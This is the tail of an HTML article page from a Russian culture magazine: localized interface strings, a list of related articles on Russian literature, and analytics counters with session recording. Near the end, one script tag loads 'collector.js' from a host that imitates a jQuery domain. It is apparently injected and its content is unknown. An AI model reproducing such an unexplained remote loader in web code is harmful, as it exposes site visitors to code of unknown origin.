\u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"54046","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"news","category":"news","tags":"russia:literature:langs"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"&laquo;\u042f&nbsp;\u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435&nbsp;\u043f\u043e\u043b\u0443\u0447\u0430\u043b \u0437\u0430&nbsp;\u0441\u0430\u043c\u0438\u0437\u0434\u0430\u0442\u043e\u0432\u0441\u043a\u0438\u0435 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u044b \u0434\u0435\u043d\u0435\u0433, \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430\u0441\u043b\u0430\u0436\u0434\u0435\u043d\u0438\u0435&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u043c \u0413\u0440\u0443\u0437\u0431\u0435\u0440\u0433\u043e\u043c, \u043f\u0435\u0440\u0432\u044b\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0447\u0438\u043a\u043e\u043c \u00ab\u0412\u043b\u0430\u0441\u0442\u0435\u043b\u0438\u043d\u0430 \u043a\u043e\u043b\u0435\u0446\u00bb \u043d\u0430\u00a0\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u044f\u0437\u044b\u043a<\/em>","link":"\/gruzberg\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/07\/Aleksandr-Gruzber-glav-360x270.jpg"},{"title":"\u0412\u0438\u0434\u0432\u0435\u0434\u044c, \u0441\u0435\u0440\u0435\u043d\u044c\u043a\u0438\u0439 \u043a\u043e\u0437\u043b\u0438\u043a, &laquo;\u0430\u0441\u0401\u043b \u043d\u0430\u043f\u0440\u0430\u043a\u0430\u0442&raquo; <em>\u0438\u00a012 (\u043d\u0435)\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0445 \u0437\u0430\u0443\u043c\u043d\u0438\u043a\u043e\u0432 \u0440\u0443\u0441\u0441\u043a\u043e\u0439 \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u044b<\/em>","link":"\/zaum-anthology\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/05\/Antologiyazaumiglav-360x270.jpg"},{"title":"&laquo;\u0410\u043c\u0435\u043d\u0445\u043e\u0442\u0435\u043f IV&nbsp;&mdash; \u0415\u0432\u043a\u043b\u0438\u0434&nbsp;&mdash; \u0410\u0447\u0430\u0440\u0438\u044f&nbsp;&mdash; \u0425\u043b\u0435\u0431\u043d\u0438\u043a\u043e\u0432&raquo;. <em>\u041a\u0430\u043a \u043f\u043e\u044d\u0442\u044b-\u0444\u0443\u0442\u0443\u0440\u0438\u0441\u0442\u044b \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u043b\u0438 \u043c\u0435\u0436\u043f\u043b\u0430\u043d\u0435\u0442\u043d\u044b\u0439 \u044f\u0437\u044b\u043a<\/em>","link":"\/system-of-a-zaum\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/05\/Zaumglav-360x270.jpg"},{"title":"\u0425\u0438\u0440\u0443\u0440\u0433, \u0438\u043d\u0436\u0435\u043d\u0435\u0440, \u044d\u043a\u0441\u0442\u0440\u0435\u043c\u0438\u0441\u0442: \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0435 \u043b\u0438\u0446\u0430 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0430 \u0414\u0430\u043b\u044f","link":"\/who-was-dal\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/10\/Vladimir-Dal_glav-360x240.jpg"},{"title":"\u0413\u0435\u0440\u043c\u0435\u0442\u0438\u0447\u043d\u044b\u0435 \u043c\u0438\u0440\u044b \u0438&nbsp;\u0434\u0435\u0442\u0441\u043a\u0438\u0435 \u043f\u044c\u0435\u0441\u044b. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043e\u0432\u0435\u0434\u043a\u043e\u0439 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u0439 \u0426\u0438\u0431\u0443\u043b\u0435\u0439 \u043e\u00a0\u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0435 \u041c\u0438\u0445\u0430\u0438\u043b\u0430 \u0415\u0440\u0451\u043c\u0438\u043d\u0430<\/em>","link":"\/tsibulya-eremin\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Eremin-glav-360x270.jpg"},{"title":"\u0418\u0437\u0432\u0435\u0441\u0442\u0435\u043d \u0441\u0432\u043e\u0435\u0439 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0441\u0442\u044c\u044e: <em>\u043a\u0442\u043e \u0442\u0430\u043a\u043e\u0439 \u0421\u0438\u0433\u0438\u0437\u043c\u0443\u043d\u0434 \u041a\u0440\u0436\u0438\u0436\u0430\u043d\u043e\u0432\u0441\u043a\u0438\u0439 \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u0435\u0433\u043e \u043d\u0443\u0436\u043d\u043e \u0447\u0438\u0442\u0430\u0442\u044c<\/em>","link":"\/krzhizhanovsky\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Krzhizhanovskij-glav-360x270.jpg"},{"title":"\u041d\u0430\u0434\u0437\u0438\u0440\u0430\u0442\u044c \u0438&nbsp;\u0432\u043e\u0441\u043f\u0438\u0442\u044b\u0432\u0430\u0442\u044c. <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0446\u0435\u043d\u0437\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0434\u043b\u044f \u0434\u0435\u0442\u0435\u0439<\/em>","link":"\/kids-censorship\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/czenzura-glav-360x270.png"},{"title":"\u0410\u043f\u043e\u043a\u0430\u043b\u0438\u043f\u0441\u0438\u0441 \u0412\u0430\u0441\u0438\u043b\u0438\u044f \u0420\u043e\u0437\u0430\u043d\u043e\u0432\u0430: <em>\u043a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0436\u0438\u0437\u043d\u0438 \u0438\u00a0\u0441\u043c\u0435\u0440\u0442\u0438 \u0432\u0435\u043b\u0438\u043a\u043e\u0433\u043e \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0430-\u0435\u0440\u0435\u0442\u0438\u043a\u0430<\/em>","link":"\/apocalyptic-rozanov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/rozanov-glav-360x269.png"},{"title":"&laquo;\u0413\u043e\u043c\u0435\u0440 \u0432\u0435\u0434\u0435\u0442 \u0422\u0440\u043e\u044f\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u043d\u044f \u0432&nbsp;\u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0443 \u0438\u043c\u0435\u043d\u0438 \u043c\u0435\u043d\u044f&raquo;. <em>\u041a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0436\u0438\u0437\u043d\u0438 \u0420\u043e\u043c\u0430\u043d\u0430 \u0422\u044f\u0433\u0443\u043d\u043e\u0432\u0430\u00a0\u2014 \u043f\u043e\u044d\u0442\u0430 \u0438\u00a0\u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0433\u043e \u044d\u0437\u043e\u0442\u0435\u0440\u0438\u043a\u0430<\/em>","link":"\/tyagunov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Tyagunov-glav-360x270.jpg"},{"title":"&laquo;\u0421\u0435\u0441\u0442\u0440\u0430 \u043d\u0430\u0448\u0430 \u0431\u0435\u0434\u043d\u043e\u0441\u0442\u044c \u0438&nbsp;\u043d\u0435&nbsp;\u0442\u043e\u043c\u0443 \u043d\u0430\u0443\u0447\u0438\u0442&raquo;. <em>\u041f\u0438\u0441\u0430\u0442\u0435\u043b\u0438-\u044d\u043c\u0438\u0433\u0440\u0430\u043d\u0442\u044b\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u0431\u0443\u0441\u0442\u0440\u043e\u0438\u0442\u044c\u0441\u044f \u043d\u0430\u00a0\u043d\u043e\u0432\u043e\u043c \u043c\u0435\u0441\u0442\u0435<\/em>","link":"\/emigration-prose\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Emigracziya-glav-360x270.jpg"},{"title":"\u041e\u0431\u043c\u0430\u043d \u0438&nbsp;\u0441\u0430\u043c\u043e\u043e\u0431\u043c\u0430\u043d \u0441\u0440\u0435\u0434\u0438 \u0441\u0430\u043c\u043e\u0437\u0432\u0430\u043d\u0446\u0435\u0432 \u0438&nbsp;\u0433\u0440\u0435\u0437. <em>\u0424\u0435\u0434\u043e\u0440 \u0413\u0438\u0440\u0435\u043d\u043e\u043a\u00a0\u2014 \u043e\u00a0\u00ab\u0414\u0432\u043e\u0439\u043d\u0438\u043a\u0435\u00bb \u0414\u043e\u0441\u0442\u043e\u0435\u0432\u0441\u043a\u043e\u0433\u043e<\/em>","link":"\/dostoewsky-twin\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Dostoevskij-glav-360x270.jpg"},{"title":"&laquo;\u041e\u0442\u0440\u0438\u0446\u0430\u043d\u0438\u0435&nbsp;&mdash; \u043c\u043e\u0439 \u0431\u043e\u0433&raquo;: <em>\u0437\u0438\u0433\u0437\u0430\u0433\u0438 \u0438\u00a0\u043c\u0435\u0442\u0430\u043d\u0438\u044f \u0412\u0438\u0441\u0441\u0430\u0440\u0438\u043e\u043d\u0430 \u0411\u0435\u043b\u0438\u043d\u0441\u043a\u043e\u0433\u043e<\/em>","link":"\/belinskii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Belinskij-glav-360x270.jpg"},{"title":"\u0421\u0442\u044b\u0434 \u0438 \u0441\u0440\u0430\u043c: <em>\u044d\u0442\u0438\u043c\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0438\u0441\u0442\u043e\u043a\u0438 \u043f\u043e\u043d\u044f\u0442\u0438\u0439<\/em>","link":"\/pudenda\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Skazki-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u043d\u0430\u0437\u0432\u0430\u0442\u044c \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u044f? <em>\u041a\u043d\u044f\u0436\u0435\u0441\u043a\u0438\u0435 \u0438\u043c\u0435\u043d\u0430 \u0438\u00a0\u0438\u0445\u00a0\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u0432\u00a0\u0414\u0440\u0435\u0432\u043d\u0435\u0439 \u0420\u0443\u0441\u0438<\/em>","link":"\/onomastika\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Imena-glav-360x270.jpg"},{"title":"&laquo;\u0423&nbsp;\u043d\u0435\u0439\u0440\u043e\u0441\u0435\u0442\u0438 \u0432\u0441\u0435\u0433\u0434\u0430 \u0445\u0435\u043f\u043f\u0438-\u044d\u043d\u0434, \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0438\u044f \u043c\u0430\u0448\u0438\u043d \u043d\u0435&nbsp;\u0436\u0434\u0435\u043c&raquo;. <em>\u041f\u0438\u0441\u0430\u0442\u0435\u043b\u044c \u0438\u00a0\u0433\u0435\u043d\u0435\u0442\u0438\u043a\u00a0\u2014 \u043e\u00a0\u0440\u043e\u043b\u0438\u00a0\u0418\u0418 \u0432\u00a0\u0438\u0445\u00a0\u0440\u0430\u0431\u043e\u0442\u0435<\/em>","link":"\/neuro-books\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/IMG_20240712_183130_908-360x206.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"756afb1aa7","time":"1768703305","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
